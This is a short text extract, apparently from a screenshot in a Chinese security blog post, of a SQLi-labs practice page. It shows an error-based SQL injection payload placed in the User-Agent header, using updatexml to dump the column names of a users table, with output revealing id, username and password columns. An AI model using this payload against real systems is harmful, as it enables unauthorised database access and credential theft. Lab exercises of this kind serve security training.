 Welcome Dhakkan
Username
Password
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1',1,updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema='security' and table_name='users'),0x7e),1))#
XPATH syntax error: '~id,username,password~'
SUCCESSFULLY
LOGGED IN
https://blog.csdn.net/jhzzzz